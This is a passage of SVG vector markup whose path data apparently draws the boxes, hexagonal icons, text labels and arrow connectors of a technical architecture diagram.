         <path class="fil1" d="M612.54 495.4l-3.42 0 0 -9.74 3.42 0c3.09,0.1 4.68,1.72 4.78,4.87 0.06,3.31 -1.53,4.93 -4.78,4.87zm-0.04 -8.77l-2.22 0 0 7.95 2.22 0c2.44,0 3.66,-1.33 3.66,-4 -0.06,-2.57 -1.29,-3.89 -3.66,-3.95zm9.97 8.77l-3.42 0 0 -9.74 3.42 0c3.09,0.1 4.68,1.72 4.78,4.87 0.06,3.31 -1.53,4.93 -4.78,4.87zm-0.04 -8.77l-2.22 0 0 7.95 2.22 0c2.44,0 3.66,-1.33 3.66,-4 -0.06,-2.57 -1.28,-3.89 -3.66,-3.95zm11.04 8.77l-3.52 -8.82 -0.05 0 0 8.87 -1.11 0 0 -9.79 1.93 0 3.23 8.53 0.05 0 3.23 -8.53 1.93 0 0 9.79 -1.11 0 0 -8.87 -0.1 0c-0.13,0.41 -1.27,3.36 -3.42,8.82l-1.06 0zm14.17 -0.63c-0.03,-0.32 -0.1,-0.67 -0.19,-1.06 0.22,0.03 0.77,0.05 1.63,0.05 1.03,0.07 1.53,-0.35 1.5,-1.25 0.03,-0.29 0.06,-0.79 0.09,-1.5 0.04,-0.35 0.05,-0.61 0.05,-0.77l-4.77 0 0 6.12 -1.01 0 0 -6.12 -2.99 0 0 -0.92 9.83 0c-0.03,1.16 -0.09,2.25 -0.19,3.28 0,1.48 -0.74,2.2 -2.22,2.17 -0.58,0 -1.15,0 -1.73,0zm-6.27 -7.56l0 -0.92 3.19 0 0 -1.45 0.96 0 0 1.45 3.23 0 0 -1.45 1.01 0 0 1.45 3.19 0 0 0.92 -3.19 0 0 1.2 -1.01 0 0 -1.2 -3.23 0 0 1.2 -0.96 0 0 -1.2 -3.19 0zm13.75 5.39l0 -4.09 3.65 0 0 -3.77 1.02 0 0 1.4 5.3 0 0 0.87 -5.3 0 0 1.5 4.24 0 0 4.09 -8.91 0zm0.96 -3.17l0 2.3 6.94 0 0 -2.3 -6.94 0zm-1.5 6.79l-0.91 -0.39c0.03,-0.06 0.09,-0.17 0.19,-0.33 0.58,-0.9 0.98,-1.61 1.21,-2.13l0.91 0.29c-0.38,0.84 -0.85,1.69 -1.4,2.56zm9.69 -0.14c-0.22,-0.49 -0.65,-1.29 -1.3,-2.42l0.92 -0.33c0.1,0.19 0.3,0.58 0.63,1.15 0.35,0.61 0.57,1.02 0.67,1.21l-0.92 0.39zm-6.5 0c-0.07,-0.39 -0.23,-0.95 -0.49,-1.69 -0.09,-0.29 -0.16,-0.52 -0.19,-0.68l0.92 -0.19c0.38,1.12 0.64,1.9 0.77,2.31l-1.01 0.25zm3.08 -0.15c-0.1,-0.35 -0.34,-0.97 -0.72,-1.83 -0.1,-0.23 -0.16,-0.39 -0.19,-0.48l0.91 -0.2c0.39,0.9 0.71,1.66 0.97,2.27l-0.97 0.24zm6.56 -1.35l5.3 0 0 0.82 -6.6 0 0 -0.63c0.74,-1.41 1.78,-2.6 3.13,-3.57 1.67,-1.18 2.44,-2.15 2.31,-2.89 -0.03,-1.22 -0.73,-1.84 -2.12,-1.88 -1.12,0 -1.83,0.66 -2.12,1.98l-1.06 -0.39c0.51,-1.67 1.66,-2.5 3.42,-2.5 1.9,0.09 2.91,0.98 3.04,2.65 0.16,1.12 -0.66,2.28 -2.46,3.47 -1.25,0.9 -2.2,1.88 -2.84,2.94z"/>
         <path class="fil3" d="M636.11 442.11l3.73 2.18c0.14,0.09 0.32,0.13 0.5,0.13 0.18,0 0.35,-0.04 0.5,-0.13l3.73 -2.18c0.29,-0.17 0.5,-0.53 0.5,-0.88l0 -4.36c0,-0.35 -0.21,-0.72 -0.5,-0.89l-3.74 -2.18c-0.29,-0.17 -0.7,-0.17 -0.99,0l-3.73 2.18c-0.3,0.17 -0.51,0.54 -0.51,0.89l0 4.36c0,0.35 0.21,0.71 0.51,0.88zm0.68 -5.13l0 0 3.55 -2.08 3.55 2.08 0 4.14 -3.55 2.07 -3.55 -2.07 0 -4.14zm-7.22 17.81l0 0 -3.32 0c-1.37,0 -2.48,1.14 -2.48,2.54l0 3.39c0,1.4 1.11,2.54 2.48,2.54l3.32 0c1.37,0 2.48,-1.14 2.48,-2.54l0 -3.39c0,-1.4 -1.11,-2.54 -2.48,-2.54zm1.3 5.93l0 0 0 0c0,0.73 -0.59,1.33 -1.3,1.33l-3.32 0c-0.72,0 -1.3,-0.6 -1.3,-1.33l0 -3.39c0,-0.74 0.58,-1.33 1.3,-1.33l3.32 0c0.71,0 1.3,0.59 1.3,1.33l0 3.39zm9.47 -15l0 0c-0.33,0 -0.6,0.27 -0.6,0.61l0 6.7c0,0.33 0.27,0.61 0.6,0.61 0.32,0 0.59,-0.28 0.59,-0.61l0 -6.7c0,-0.34 -0.27,-0.61 -0.59,-0.61zm20.88 -11.41l0 0 -18.1 -10.07c-1.52,-0.84 -4.04,-0.84 -5.56,0l-18.1 10.07c-1.57,0.87 -2.79,2.93 -2.79,4.69l0 21.27c0,1.77 1.22,3.83 2.79,4.7l18.1 10.06c0.76,0.43 1.75,0.66 2.78,0.66 1.03,0 2.02,-0.23 2.78,-0.66l18.1 -10.06c1.56,-0.87 2.79,-2.93 2.79,-4.7l0 -21.27c0,-1.76 -1.23,-3.82 -2.79,-4.69zm0.3 25.96l0 0c0,0.91 -0.73,2.14 -1.54,2.58l-18.09 10.07c-0.78,0.43 -2.33,0.43 -3.1,0l-18.1 -10.07c-0.8,-0.44 -1.53,-1.67 -1.53,-2.58l0 -21.27c0,-0.9 0.73,-2.13 1.53,-2.58l18.1 -10.06c0.38,-0.22 0.95,-0.34 1.55,-0.34 0.6,0 1.16,0.12 1.55,0.34l18.09 10.06c0.81,0.45 1.54,1.68 1.54,2.58l0 21.27zm-7.1 -5.48l0 0 -3.31 0c-1.37,0 -2.49,1.14 -2.49,2.54l0 3.39c0,1.4 1.12,2.54 2.49,2.54l3.31 0c1.38,0 2.49,-1.14 2.49,-2.54l0 -3.39c0,-1.4 -1.11,-2.54 -2.49,-2.54zm1.31 5.93l0 0c0,0.73 -0.59,1.33 -1.31,1.33l-3.31 0c-0.72,0 -1.3,-0.6 -1.3,-1.33l0 -3.39c0,-0.74 0.58,-1.33 1.3,-1.33l3.31 0c0.72,0 1.31,0.59 1.31,1.33l0 3.39zm-2.97 -7.14l0 0c0.1,0 0.21,-0.03 0.3,-0.08 0.28,-0.17 0.38,-0.54 0.22,-0.83 -0.12,-0.22 -3.01,-5.33 -7.92,-8.1 -0.29,-0.16 -0.65,-0.06 -0.81,0.24 -0.15,0.29 -0.05,0.66 0.23,0.82 4.62,2.61 7.44,7.59 7.47,7.64 0.11,0.19 0.31,0.31 0.51,0.31zm-10.77 1.21l0 0 -3.31 0c-1.37,0 -2.49,1.14 -2.49,2.54l0 3.39c0,1.4 1.12,2.54 2.49,2.54l3.31 0c1.38,0 2.49,-1.14 2.49,-2.54l0 -3.39c0,-1.4 -1.11,-2.54 -2.49,-2.54zm1.31 5.93l0 0 0 0c0,0.73 -0.59,1.33 -1.31,1.33l-3.31 0c-0.72,0 -1.3,-0.6 -1.3,-1.33l0 -3.39c0,-0.74 0.58,-1.33 1.3,-1.33l3.31 0c0.72,0 1.31,0.59 1.31,1.33l0 3.39zm-7.98 -16.15l0 0c-4.92,2.77 -7.8,7.88 -7.93,8.1 -0.16,0.29 -0.06,0.66 0.23,0.82 0.09,0.06 0.19,0.09 0.29,0.09 0.2,0 0.4,-0.11 0.51,-0.31 0.03,-0.05 2.85,-5.03 7.47,-7.64 0.28,-0.16 0.39,-0.53 0.23,-0.82 -0.16,-0.3 -0.52,-0.4 -0.8,-0.24z"/>
        </g>
        <path class="fil1" d="M634.31 319.75l3.95 9.89 -1.64 0 -1.01 -2.65 -4.39 0 -1.01 2.65 -1.64 0 3.96 -9.89 1.78 0zm-0.87 1.3l-0.05 0c-0.09,0.29 -0.19,0.58 -0.29,0.87 -0.03,0.07 -0.53,1.35 -1.49,3.86l3.61 0c-0.96,-2.51 -1.46,-3.79 -1.49,-3.86 0,-0.03 -0.02,-0.09 -0.05,-0.19 -0.16,-0.39 -0.24,-0.61 -0.24,-0.68zm18.53 8.59l0 -7.72c-0.74,0.71 -1.75,1.34 -3.03,1.88 0,-0.45 0,-0.88 0,-1.3 1.67,-0.77 2.79,-1.72 3.37,-2.84l1.11 0 0 9.98 -1.45 0zm-4.39 0l-8.34 0 0 -1.02 6.17 -7.61 -5.64 0 0 -1.26 7.62 0 0 1.16 -6.27 7.57 6.46 0 0 1.16z"/>
       </g>
      </g>
      <g>
       <path class="fil6 str2" d="M599.67 635.89l0 -94.68c0,-3.12 2.56,-5.68 5.68,-5.68l71.29 0c3.12,0 5.68,2.56 5.68,5.68l0 94.68c0,3.13 -2.56,5.68 -5.68,5.68l-71.29 0c-3.12,0 -5.68,-2.55 -5.68,-5.68z"/>
       <g>
        <g>
         <path class="fil1" d="M611.61 634.73l-3.42 0 0 -9.74 3.42 0c3.09,0.1 4.68,1.72 4.78,4.87 0.06,3.31 -1.53,4.93 -4.78,4.87zm-0.05 -8.78l-2.21 0 0 7.96 2.21 0c2.45,0 3.67,-1.34 3.67,-4 -0.07,-2.57 -1.29,-3.89 -3.67,-3.96zm9.98 8.78l-3.42 0 0 -9.74 3.42 0c3.09,0.1 4.68,1.72 4.78,4.87 0.06,3.31 -1.53,4.93 -4.78,4.87zm-0.04 -8.78l-2.22 0 0 7.96 2.22 0c2.44,0 3.66,-1.34 3.66,-4 -0.06,-2.57 -1.29,-3.89 -3.66,-3.96zm11.04 8.78l-3.52 -8.83 -0.05 0 0 8.88 -1.11 0 0 -9.79 1.93 0 3.23 8.53 0.05 0 3.23 -8.53 1.93 0 0 9.79 -1.12 0 0 -8.88 -0.09 0c-0.13,0.42 -1.27,3.36 -3.42,8.83l-1.06 0zm14.16 -0.63c-0.03,-0.32 -0.09,-0.67 -0.19,-1.06 0.23,0.03 0.77,0.05 1.64,0.05 1.03,0.06 1.53,-0.35 1.5,-1.25 0.03,-0.29 0.06,-0.79 0.09,-1.5 0.04,-0.35 0.05,-0.61 0.05,-0.77l-4.77 0 0 6.12 -1.01 0 0 -6.12 -2.99 0 0 -0.92 9.83 0c-0.03,1.16 -0.1,2.25 -0.19,3.28 0,1.48 -0.74,2.2 -2.22,2.17 -0.58,0 -1.16,0 -1.74,0zm-6.26 -7.57l0 -0.91 3.18 0 0 -1.45 0.97 0 0 1.45 3.23 0 0 -1.45 1.01 0 0 1.45 3.18 0 0 0.91 -3.18 0 0 1.21 -1.01 0 0 -1.21 -3.23 0 0 1.21 -0.97 0 0 -1.21 -3.18 0zm13.75 5.4l0 -4.09 3.65 0 0 -3.77 1.01 0 0 1.4 5.31 0 0 0.87 -5.31 0 0 1.5 4.25 0 0 4.09 -8.91 0zm0.96 -3.17l0 2.3 6.94 0 0 -2.3 -6.94 0zm-1.5 6.79l-0.91 -0.39c0.03,-0.06 0.09,-0.18 0.19,-0.34 0.58,-0.89 0.98,-1.6 1.2,-2.12l0.92 0.29c-0.38,0.84 -0.85,1.69 -1.4,2.56zm9.69 -0.15c-0.22,-0.48 -0.66,-1.28 -1.3,-2.41l0.92 -0.33c0.09,0.19 0.3,0.57 0.62,1.15 0.36,0.61 0.58,1.01 0.68,1.21l-0.92 0.38zm-6.51 0c-0.06,-0.38 -0.22,-0.94 -0.48,-1.68 -0.09,-0.29 -0.16,-0.52 -0.19,-0.68l0.91 -0.19c0.39,1.12 0.65,1.89 0.78,2.31l-1.02 0.24zm3.09 -0.14c-0.1,-0.36 -0.34,-0.97 -0.72,-1.83 -0.1,-0.23 -0.16,-0.39 -0.2,-0.49l0.92 -0.19c0.39,0.9 0.71,1.66 0.96,2.27l-0.96 0.24zm5.93 -10.22l1.49 0 5.31 8.63 0.05 0 0 -8.63 1.1 0 0 9.74 -1.44 0 -5.4 -8.63 0 8.63 -1.11 0 0 -9.74z"/>
         <path class="fil3" d="M636.4 581.44l3.73 2.18c0.15,0.09 0.32,0.13 0.5,0.13 0.18,0 0.36,-0.04 0.5,-0.13l3.73 -2.18c0.3,-0.17 0.51,-0.54 0.51,-0.89l0 -4.35c0,-0.35 -0.21,-0.72 -0.51,-0.89l-3.73 -2.18c-0.29,-0.17 -0.7,-0.17 -1,0l-3.73 2.18c-0.29,0.17 -0.5,0.54 -0.5,0.89l0 4.35c0,0.35 0.21,0.72 0.5,0.89zm0.68 -5.13l0 0 3.55 -2.08 3.55 2.08 0 4.14 -3.55 2.07 -3.55 -2.07 0 -4.14zm-7.22 17.8l0 0 -3.31 0c-1.37,0 -2.49,1.15 -2.49,2.55l0 3.39c0,1.4 1.12,2.54 2.49,2.54l3.31 0c1.37,0 2.49,-1.14 2.49,-2.54l0 -3.39c0,-1.4 -1.12,-2.55 -2.49,-2.55zm1.31 5.94l0 0 -0.01 0c0,0.73 -0.58,1.33 -1.3,1.33l-3.31 0c-0.72,0 -1.3,-0.6 -1.3,-1.33l0 -3.39c0,-0.74 0.58,-1.33 1.3,-1.33l3.31 0c0.72,0 1.31,0.59 1.31,1.33l0 3.39zm9.46 -15l0 0c-0.32,0 -0.59,0.27 -0.59,0.6l0 6.71c0,0.33 0.27,0.6 0.59,0.6 0.33,0 0.6,-0.27 0.6,-0.6l0 -6.71c0,-0.33 -0.27,-0.6 -0.6,-0.6zm20.88 -11.41l0 0 -18.09 -10.07c-1.52,-0.84 -4.05,-0.84 -5.57,0l-18.09 10.07c-1.57,0.87 -2.8,2.93 -2.8,4.69l0 21.27c0,1.76 1.23,3.82 2.8,4.7l18.09 10.06c0.76,0.42 1.75,0.66 2.79,0.66 1.03,0 2.02,-0.24 2.78,-0.66l18.09 -10.06c1.57,-0.88 2.8,-2.94 2.8,-4.7l0 -21.27c0,-1.76 -1.23,-3.82 -2.8,-4.69zm0.31 25.96l0 0c0,0.91 -0.74,2.14 -1.54,2.58l-18.1 10.07c-0.77,0.43 -2.32,0.43 -3.09,0l-18.1 -10.07c-0.8,-0.44 -1.53,-1.67 -1.53,-2.58l0 -21.27c0,-0.9 0.73,-2.13 1.53,-2.58l18.1 -10.06c0.38,-0.22 0.95,-0.34 1.55,-0.34 0.59,0 1.16,0.12 1.54,0.34l18.1 10.06c0.8,0.45 1.54,1.68 1.54,2.58l0 21.27zm-7.1 -5.49l0 0 -3.31 0c-1.37,0 -2.49,1.15 -2.49,2.55l0 3.39c0,1.4 1.12,2.54 2.49,2.54l3.31 0c1.37,0 2.49,-1.14 2.49,-2.54l0 -3.39c0,-1.4 -1.12,-2.55 -2.49,-2.55zm1.3 5.94l0 0c0,0.73 -0.58,1.33 -1.3,1.33l-3.31 0c-0.72,0 -1.31,-0.6 -1.31,-1.33l0 -3.39c0,-0.74 0.59,-1.33 1.31,-1.33l3.31 0c0.72,0 1.3,0.59 1.3,1.33l0 3.39zm-2.96 -7.15l0 0c0.1,0 0.2,-0.02 0.3,-0.08 0.28,-0.16 0.38,-0.53 0.22,-0.82 -0.13,-0.22 -3.01,-5.33 -7.92,-8.1 -0.29,-0.16 -0.65,-0.06 -0.81,0.24 -0.16,0.29 -0.05,0.66 0.23,0.82 4.62,2.61 7.44,7.59 7.47,7.64 0.11,0.19 0.31,0.3 0.51,0.3zm-10.77 1.21l0 0 -3.31 0c-1.37,0 -2.49,1.15 -2.49,2.55l0 3.39c0,1.4 1.11,2.54 2.49,2.54l3.31 0c1.37,0 2.49,-1.14 2.49,-2.54l0 -3.39c0,-1.4 -1.12,-2.55 -2.49,-2.55zm1.3 5.94l0 0 0 0c0,0.73 -0.58,1.33 -1.3,1.33l-3.31 0c-0.72,0 -1.31,-0.6 -1.31,-1.33l0 -3.39c0,-0.74 0.59,-1.33 1.31,-1.33l3.31 0c0.72,0 1.3,0.59 1.3,1.33l0 3.39zm-7.98 -16.15l0 0c-4.91,2.77 -7.8,7.88 -7.92,8.1 -0.16,0.29 -0.06,0.66 0.22,0.82 0.1,0.06 0.2,0.08 0.3,0.08 0.2,0 0.4,-0.1 0.51,-0.3 0.03,-0.05 2.85,-5.04 7.47,-7.64 0.28,-0.16 0.39,-0.53 0.23,-0.82 -0.16,-0.3 -0.52,-0.4 -0.81,-0.24z"/>
        </g>
        <path class="fil1" d="M633.15 541.51l3.96 9.88 -1.64 0 -1.01 -2.65 -4.39 0 -1.01 2.65 -1.64 0 3.95 -9.88 1.78 0zm-0.86 1.3l-0.05 0c-0.1,0.29 -0.2,0.58 -0.29,0.87 -0.03,0.06 -0.53,1.34 -1.5,3.85l3.62 0c-0.96,-2.51 -1.46,-3.79 -1.49,-3.85 0,-0.04 -0.02,-0.1 -0.05,-0.2 -0.16,-0.38 -0.24,-0.61 -0.24,-0.67zm17.37 7.42l5.11 0 0 1.11 -6.89 0 0 -0.82c0.67,-1.25 1.7,-2.41 3.08,-3.47 1.64,-1.16 2.4,-2.09 2.27,-2.8 -0.03,-1.09 -0.64,-1.65 -1.83,-1.68 -1.06,0 -1.74,0.62 -2.03,1.88l-1.35 -0.44c0.48,-1.76 1.69,-2.65 3.62,-2.65 1.96,0.07 3,0.98 3.13,2.75 0.16,1.16 -0.63,2.3 -2.36,3.42 -1.22,0.84 -2.14,1.74 -2.75,2.7zm-3.24 1.16l-8.34 0 0 -1.01 6.17 -7.62 -5.64 0 0 -1.25 7.62 0 0 1.15 -6.27 7.57 6.46 0 0 1.16z"/>
       </g>
      </g>
     </g>
     <path class="fil1" d="M642.95 301.99l0 -1.16 5.84 0 0.09 -0.38c0.26,-1.16 0.39,-2.38 0.39,-3.67l1.35 0c-0.06,1.64 -0.19,2.88 -0.39,3.72l-0.04 0.33 4.14 0 0 1.16 -4.48 0 -0.15 0.34c1.06,0.41 2.54,0.99 4.44,1.73l-0.63 1.16c-1.54,-0.74 -3.03,-1.38 -4.48,-1.93 -0.87,0.9 -2.65,1.58 -5.35,2.03 -0.2,-0.39 -0.42,-0.81 -0.68,-1.26 3.12,-0.32 4.9,-1.01 5.35,-2.07l-5.4 0zm0.24 -4.29l0 -2.61 4.97 0c-0.04,-0.09 -0.1,-0.25 -0.2,-0.48 -0.03,-0.13 -0.14,-0.37 -0.33,-0.72l1.49 -0.19c0.07,0.13 0.15,0.3 0.24,0.53 0.13,0.38 0.24,0.67 0.34,0.86l4.39 0 0 2.61 -1.3 0 0 -1.45 -8.35 0 0 1.45 -1.25 0zm3.62 3.08c-0.9,-0.51 -1.77,-0.96 -2.6,-1.35l0.62 -0.96c0.2,0.09 0.49,0.24 0.87,0.43 0.77,0.39 1.35,0.68 1.74,0.87l-0.63 1.01zm1.11 -1.83c-0.87,-0.51 -1.7,-0.96 -2.51,-1.35l0.53 -0.92c0.87,0.46 1.72,0.87 2.56,1.26l-0.58 1.01zm11.34 -3.47l0 -1.07 4.19 0 0 1.07 -2.12 0c-0.09,0.54 -0.19,1.06 -0.29,1.54l2.12 0 0 0.58c-0.09,3.34 -1.28,5.91 -3.56,7.71 -0.26,-0.29 -0.53,-0.59 -0.82,-0.92 1.25,-0.99 2.12,-2.09 2.6,-3.27l-0.29 0.38c-0.39,-0.45 -0.79,-0.83 -1.2,-1.16 -0.23,0.39 -0.47,0.81 -0.73,1.26 -0.13,-0.29 -0.32,-0.63 -0.58,-1.01 -0.03,-0.04 -0.04,-0.07 -0.04,-0.1 0.83,-1.38 1.39,-3.05 1.68,-5.01l-0.96 0zm-2.17 9.84l0 -6.17c-0.29,0.57 -0.61,1.15 -0.96,1.73l-0.34 -1.78c0.87,-1.48 1.56,-3.27 2.07,-5.35l1.21 0.24c-0.26,0.89 -0.53,1.76 -0.82,2.6l0 8.73 -1.16 0zm6.99 -0.2c-0.03,-0.13 -0.08,-0.35 -0.14,-0.67 -0.03,-0.26 -0.06,-0.44 -0.1,-0.53 0.52,0 0.97,0 1.35,0 0.52,0.03 0.76,-0.2 0.73,-0.68l0 -9.4 1.15 0 0 9.64c0.04,1.06 -0.43,1.59 -1.39,1.6 -0.36,0.03 -0.89,0.04 -1.6,0.04zm-0.19 -2.65l0 -7.09 1.01 0 0 7.09 -1.01 0zm-1.83 -4.39l-1.31 0c-0.09,0.45 -0.24,0.87 -0.43,1.25 0.48,0.32 0.92,0.66 1.3,1.01 0.19,-0.48 0.34,-1.23 0.44,-2.26zm-49.4 6.42l-3.33 0 0 -9.89 3.28 0c3.31,0.07 5,1.71 5.06,4.92 0.07,3.38 -1.61,5.03 -5.01,4.97zm-0.1 -8.63l-1.74 0 0 7.47 1.74 0c2.35,0 3.52,-1.27 3.52,-3.81 -0.06,-2.38 -1.24,-3.6 -3.52,-3.66zm10.91 8.63l-3.33 0 0 -9.89 3.28 0c3.31,0.07 5,1.71 5.06,4.92 0.07,3.38 -1.61,5.03 -5.01,4.97zm-0.1 -8.63l-1.74 0 0 7.47 1.74 0c2.35,0 3.52,-1.27 3.52,-3.81 -0.06,-2.38 -1.24,-3.6 -3.52,-3.66zm11.82 8.63l-3.08 -8.68 -0.05 0 0 8.68 -1.45 0 0 -9.89 2.46 0 2.8 8.25 0.05 0 2.69 -8.25 2.51 0 0 9.89 -1.49 0 0 -8.68 -0.05 0c-0.19,0.74 -1.17,3.63 -2.94,8.68l-1.45 0zm36.03 0l0 -7.72c-0.74,0.71 -1.76,1.34 -3.04,1.88 0,-0.45 0,-0.88 0,-1.3 1.67,-0.77 2.79,-1.72 3.37,-2.84l1.11 0 0 9.98 -1.44 0z"/>
    </g>
    <g>
     <path class="fil3" d="M541.41 208.94l0 203.05 -0.88 0 0 -203.05 0.44 -0.44 0.44 0.44zm-0.88 0l0 -0.44 0.44 0 -0.44 0.44zm43.89 0.43l-43.45 0 0 -0.87 43.45 0 0 0.87zm5.07 -0.43l-5.35 2.67 0 -5.35 5.35 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M540.53 467.59l0 -55.6 0.88 0 0 55.6 -0.44 0.44 -0.44 -0.44zm0.44 0.44l-0.44 0 0 -0.44 0.44 0.44zm43.45 0l-43.45 0 0 -0.88 43.45 0 0 0.88zm5.07 -0.44l-5.35 2.68 0 -5.36 5.35 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M506.64 408.68l0.09 0 0.09 0.01 0.09 0.01 0.08 0.01 0.09 0.02 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.07 0.04 0.08 0.04 0.07 0.05 0.07 0.05 0.06 0.05 0.07 0.05 0.06 0.06 0.05 0.06 0.06 0.07 0.05 0.06 0.05 0.07 0.05 0.07 0.04 0.08 0.04 0.07 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.01 0.09 0.02 0.08 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.09 -0.01 0.09 -0.01 0.08 -0.02 0.09 -0.01 0.08 -0.03 0.09 -0.03 0.08 -0.03 0.08 -0.03 0.08 -0.04 0.07 -0.04 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.06 0.06 -0.05 0.06 -0.06 0.06 -0.07 0.06 -0.06 0.05 -0.07 0.05 -0.07 0.04 -0.08 0.05 -0.07 0.03 -0.08 0.04 -0.08 0.03 -0.08 0.03 -0.08 0.02 -0.09 0.02 -0.08 0.02 -0.09 0.01 -0.09 0 -0.09 0.01 0 0 -0.09 -0.01 -0.09 0 -0.08 -0.01 -0.09 -0.02 -0.08 -0.02 -0.09 -0.02 -0.08 -0.03 -0.08 -0.03 -0.08 -0.04 -0.07 -0.03 -0.07 -0.05 -0.08 -0.04 -0.06 -0.05 -0.07 -0.05 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.05 -0.07 -0.05 -0.07 -0.04 -0.07 -0.05 -0.07 -0.03 -0.07 -0.04 -0.08 -0.03 -0.08 -0.03 -0.08 -0.02 -0.09 -0.02 -0.08 -0.02 -0.09 -0.01 -0.08 -0.01 -0.09 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.02 -0.08 0.02 -0.09 0.02 -0.08 0.03 -0.08 0.03 -0.08 0.04 -0.08 0.03 -0.07 0.05 -0.08 0.04 -0.07 0.05 -0.07 0.05 -0.06 0.06 -0.07 0.06 -0.06 0.06 -0.06 0.06 -0.05 0.07 -0.05 0.06 -0.05 0.08 -0.05 0.07 -0.04 0.07 -0.04 0.08 -0.03 0.08 -0.03 0.08 -0.03 0.09 -0.03 0.08 -0.02 0.09 -0.01 0.08 -0.01 0.09 -0.01 0.09 0 0 0zm34.33 2.19l-34.33 0 0 -0.88 34.33 0 0 0.88z"/>
    </g>
    <g>
     <g>
      <path class="fil4 str1" d="M798.54 799.9l0 -290.49c0,-4.26 3.48,-7.74 7.74,-7.74l97.2 0c4.26,0 7.74,3.48 7.74,7.74l0 290.49c0,4.26 -3.48,7.75 -7.74,7.75l-97.2 0c-4.26,0 -7.74,-3.49 -7.74,-7.75z"/>
      <g>
       <g>
        <path class="fil4 str2" d="M813.56 612.8l0 -95.44c0,-3.13 2.56,-5.68 5.68,-5.68l71.28 0c3.13,0 5.68,2.55 5.68,5.68l0 95.44c0,3.12 -2.55,5.68 -5.68,5.68l-71.28 0c-3.12,0 -5.68,-2.56 -5.68,-5.68z"/>
        <g>
         <g>
          <path class="fil1" d="M849.07 612.05l-1.5 0 -3.27 -4.2 -2.7 0 0 4.25 -1.11 0 0 -9.74 4.48 0c2.16,0.06 3.28,0.96 3.38,2.7 0,1.7 -0.95,2.62 -2.85,2.75l3.57 4.24zm-7.47 -8.77l0 3.66 3.08 0c1.71,0.03 2.54,-0.6 2.51,-1.88 0.03,-1.19 -0.8,-1.78 -2.51,-1.78l-3.08 0zm12.1 8.77l-3.42 0 0 -9.74 3.42 0c3.08,0.1 4.68,1.72 4.77,4.87 0.07,3.31 -1.53,4.93 -4.77,4.87zm-0.05 -8.77l-2.22 0 0 7.95 2.22 0c2.44,0 3.67,-1.34 3.67,-4 -0.07,-2.57 -1.29,-3.89 -3.67,-3.95zm6.17 5.93l1.16 -0.34c0.19,1.7 1.19,2.54 2.99,2.5 1.61,-0.03 2.46,-0.65 2.55,-1.88 0.1,-0.86 -0.72,-1.49 -2.46,-1.88 -0.03,0 -0.06,-0.01 -0.09,-0.04 -0.1,-0.04 -0.27,-0.08 -0.53,-0.15 -2.28,-0.38 -3.38,-1.25 -3.28,-2.6 0.1,-1.67 1.25,-2.54 3.47,-2.61 2.22,0 3.5,0.87 3.86,2.61l-1.21 0.29c-0.22,-1.29 -1.07,-1.95 -2.55,-1.98 -1.45,0.07 -2.24,0.63 -2.36,1.69 -0.1,0.8 0.77,1.38 2.6,1.73 0.09,0 0.22,0.03 0.38,0.1 0.2,0.03 0.33,0.06 0.39,0.1 2.09,0.51 3.08,1.43 2.99,2.74 -0.13,1.77 -1.35,2.69 -3.67,2.75 -2.41,0.07 -3.82,-0.95 -4.24,-3.03z"/>
          <path class="fil3" d="M877.13 567.33l-9.28 -5.32 0 -11.29c0,-1.99 -1.35,-4.32 -3.07,-5.31l-7.58 -4.35c-1.74,-1 -4.37,-1 -6.12,0l-7.57 4.35c-1.72,0.99 -3.07,3.32 -3.07,5.31l0 11.28 -9.25 5.31c-1.72,0.99 -3.07,3.32 -3.07,5.31l0 9.34c0,1.99 1.34,4.32 3.07,5.31l7.57 4.35c0.87,0.5 1.97,0.75 3.06,0.75 1.1,0 2.19,-0.25 3.06,-0.75l9.26 -5.31 9.29 5.33c0.87,0.5 1.97,0.75 3.06,0.75 1.09,0 2.19,-0.25 3.06,-0.75l7.58 -4.35c1.72,-0.99 3.07,-3.32 3.07,-5.31l0 -9.33c0,-1.99 -1.35,-4.33 -3.07,-5.32zm-22.97 17.39l0 0 -0.05 -0.09 0.1 0 -0.05 0.09zm-9.29 -36.92l0 0 7.57 -4.35c0.89,-0.51 2.51,-0.51 3.4,0l7.58 4.35c0.88,0.51 1.69,1.9 1.69,2.92l0 11.97 -8.94 5.13c-0.02,0.02 -0.06,0.02 -0.08,0.03 -0.49,-0.5 -1.18,-0.81 -1.94,-0.81 -0.76,0 -1.46,0.31 -1.96,0.82l-0.02 0c-0.02,-0.02 -0.04,-0.04 -0.07,-0.05l-8.92 -5.13 0 -11.96c0,-1.02 0.8,-2.41 1.69,-2.92zm-1.35 41.43l0 0c-0.89,0.51 -2.51,0.51 -3.4,0l-7.57 -4.35c-0.89,-0.51 -1.69,-1.9 -1.69,-2.92l0 -9.34c0,-1.02 0.8,-2.41 1.69,-2.92l9.95 -5.71 -0.07 -0.13 8.98 5.16c0.03,0.02 0.07,0.03 0.1,0.05 -0.06,0.23 -0.11,0.46 -0.11,0.71 0,1.28 0.87,2.35 2.05,2.67 0,0.02 0.01,0.05 0.01,0.07l0 0.02 0 10.99 -9.94 5.7zm33.93 -7.25l0 0c0,1.02 -0.8,2.41 -1.68,2.92l-7.58 4.35c-0.89,0.51 -2.51,0.51 -3.4,0l-9.95 -5.71 -0.01 0.01 0 -11.01c0,-0.03 0.01,-0.06 0.01,-0.1 1.17,-0.31 2.04,-1.36 2.04,-2.64 0.01,-0.25 -0.04,-0.49 -0.1,-0.72 0.03,-0.02 0.05,-0.04 0.08,-0.06l9.05 -5.19 -0.1 0.18 9.96 5.71c0.88,0.51 1.68,1.9 1.68,2.93l0 9.33z"/>
         </g>
